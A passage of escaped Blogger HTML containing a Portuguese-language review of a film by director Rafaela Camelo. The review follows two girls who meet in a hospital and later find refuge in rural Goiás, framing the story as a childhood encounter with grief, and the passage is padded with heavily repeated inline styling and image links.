0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; text-align: justify; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cspan style=\"font-family: verdana; font-size: xx-small;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003EDiretora Rafaela Camilo. Divulgação. Crédito: Foto de Emanuel Lavor\u003C\/div\u003E\u003C\/span\u003E\u003Cspan style=\"color: #1b1c1d; font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp data-path-to-node=\"6\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(27, 28, 29); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 16px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px 0px 16px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(27, 28, 29) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; text-align: justify; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan style=\"color: #1b1c1d; font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-path-to-node=\"6\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(27, 28, 29); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 16px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px 0px 16px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(27, 28, 29) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; text-align: justify; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan style=\"color: #1b1c1d; font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-path-to-node=\"6\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(27, 28, 29); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 16px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px 0px 16px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(27, 28, 29) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; text-align: justify; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan style=\"color: #1b1c1d; font-family: verdana;\"\u003EO filme se inicia com uma amizade que floresce em um hospital, espaço que funciona como fronteira entre saúde, doença e morte. Glória (\u003Cb\u003ELaura Brandão\u003C\/b\u003E), transplantada e acompanhando a mãe (\u003Cb\u003ELarissa Mauro\u003C\/b\u003E) que trabalha no hospital, e Sofia (\u003Cb\u003ESerena\u003C\/b\u003E), cuja bisavó (\u003Cb\u003EAline Marta Maia\u003C\/b\u003E) está internada e acompanhada pela mãe (\u003Cb\u003ECamila Márdila\u003C\/b\u003E), são obrigadas a enfrentar essa fronteira existencial. O ambiente hospitalar as coloca diante das “coisas invisíveis” e de perguntas que os adultos nem sempre sabem ou desejam responder. Como crianças inteligentes e autênticas, elas acionam seu motor de resistência e fazem o que a infância realiza com maestria: ser curiosa, criativa e indagadora. Nesse percurso, a dor do luto se revela como a primeira grande verdade que a singularidade da infância precisa decifrar.\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-path-to-node=\"6\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(27, 28, 29); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 16px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px 0px 16px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(27, 28, 29) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; text-align: justify; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan style=\"color: #1b1c1d; font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-path-to-node=\"6\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(27, 28, 29); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 16px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px 0px 16px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(27, 28, 29) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; text-align: justify; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan style=\"color: #1b1c1d; font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-path-to-node=\"6\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(27, 28, 29); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 16px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px 0px 16px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(27, 28, 29) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; text-align: justify; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan style=\"color: #1b1c1d; font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-path-to-node=\"6\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(27, 28, 29); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 16px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px 0px 16px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(27, 28, 29) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; text-align: justify; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi9k3Fz2mHEwzD1DO4bRBSUSFfRVVefydyldW7-W2nrV8lgS_JjJhAnzesExQEzCkvmB1jUE2YyU4G34-z2ff1q_mFDDf1uBUokLqBTMYhuxy_6LcgYUo2X3cdWtpX6kJ_l3DGV2tKrOFzchXndyqB-kRyfZ_7hn3FjHvsh9h2vjXwkEmum-Kcl8OoEwv0\/s5184\/ANCI%20_%20still%2002%20(credit%20to%20Flavio%20Oliveira).jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3456\" data-original-width=\"5184\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi9k3Fz2mHEwzD1DO4bRBSUSFfRVVefydyldW7-W2nrV8lgS_JjJhAnzesExQEzCkvmB1jUE2YyU4G34-z2ff1q_mFDDf1uBUokLqBTMYhuxy_6LcgYUo2X3cdWtpX6kJ_l3DGV2tKrOFzchXndyqB-kRyfZ_7hn3FjHvsh9h2vjXwkEmum-Kcl8OoEwv0\/w640-h426\/ANCI%20_%20still%2002%20(credit%20to%20Flavio%20Oliveira).jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #1b1c1d; font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp data-path-to-node=\"6\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(27, 28, 29); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 16px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px 0px 16px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(27, 28, 29) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; text-align: justify; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan style=\"color: #1b1c1d; font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-path-to-node=\"6\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(27, 28, 29); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 16px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px 0px 16px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(27, 28, 29) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; text-align: justify; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan style=\"color: #1b1c1d; font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-path-to-node=\"6\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(27, 28, 29); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 16px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px 0px 16px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(27, 28, 29) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; text-align: justify; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan style=\"color: #1b1c1d; font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-path-to-node=\"6\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(27, 28, 29); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 16px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px 0px 16px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(27, 28, 29) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; text-align: justify; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan style=\"color: #1b1c1d; font-family: verdana;\"\u003EA estrutura narrativa se revela como uma engenhosa metáfora. O filme se divide em dois atos distintos: o primeiro, ambientado no hospital, impõe a fronteira existencial da dor e do desconhecido. Nesse espaço, o tédio, a tensão e o silêncio deixam as crianças à mercê do tempo institucional, cuja seriedade é suavizada pela presença de um paciente idoso e pela singularidade da infância.\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-path-to-node=\"6\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(27, 28, 29); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 16px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px 0px 16px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(27, 28, 29) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; text-align: justify; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan style=\"color: #1b1c1d; font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-path-to-node=\"6\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(27, 28, 29); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 16px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px 0px 16px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(27, 28, 29) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; text-align: justify; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan style=\"color: #1b1c1d; font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-path-to-node=\"6\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(27, 28, 29); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 16px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px 0px 16px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(27, 28, 29) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; text-align: justify; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp data-path-to-node=\"6\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(27, 28, 29); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 16px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px 0px 16px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(27, 28, 29) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; text-align: justify; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan style=\"color: #1b1c1d; font-family: verdana;\"\u003EEssa mudança de espaço não é apenas geográfica, mas simbólica, marcando a passagem da dor institucional para o acolhimento comunitário. A transição para o refúgio no interior de Goiás é funcional e, como explica a cineasta Rafaela Camelo, é como se naquele ponto o filme precisasse morrer para que outro pudesse nascer. Longe da rigidez hospitalar, o interior oferece um espaço mais acolhedor, onde fé, espiritualidade e tradições da terra ensinam uma forma mais sábia de lidar com a morte e a vida. É ali que Glória e Sofia encontram sua verdadeira identidade e pertencimento.\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-path-to-node=\"6\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(27, 28, 29); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 16px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px 0px 16px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(27, 28, 29) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; text-align: justify; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan style=\"color: #1b1c1d; font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-path-to-node=\"6\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(27, 28, 29); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 16px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px 0px 16px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(27, 28, 29) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; text-align: justify; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan style=\"color: #1b1c1d; font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-path-to-node=\"6\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(27, 28, 29); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 16px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px 0px 16px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(27, 28, 29) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; text-align: justify; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan style=\"color: #1b1c1d; font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-path-to-node=\"6\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(27, 28, 29); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 16px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px 0px 16px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(27, 28, 29) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; text-align: justify; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEglRq90tKMxlPeMCtyyWw3swgQEhCoaVFlEdCGsnIT7IN4zvmsoTZKzSGEX3_YEmirURZLfprR7sPaYTIbSQ2GUQ9v5UiGWZZTOY_xGwH10Y7WYqNFifz3WJSMFzCWv7xsFG-8PZU7IcXF6GsGqgHnsC7QzKMyQ2hZPfeUcNoyIu1zGBTDr_jUHXRglVqQ\/s3840\/ANCI_Camila%20Mardila%20e%20Larissa%20Mauro%20.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2160\" data-original-width=\"3840\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEglRq90tKMxlPeMCtyyWw3swgQEhCoaVFlEdCGsnIT7IN4zvmsoTZKzSGEX3_YEmirURZLfprR7sPaYTIbSQ2GUQ9v5UiGWZZTOY_xGwH10Y7WYqNFifz3WJSMFzCWv7xsFG-8PZU7IcXF6GsGqgHnsC7QzKMyQ2hZPfeUcNoyIu1zGBTDr_jUHXRglVqQ\/w640-h360\/ANCI_Camila%20Mardila%20e%20Larissa%20Mauro%20.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #1b1c1d; font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp data-path-to-node=\"6\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(27, 28, 29); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; fill: rgb(0, 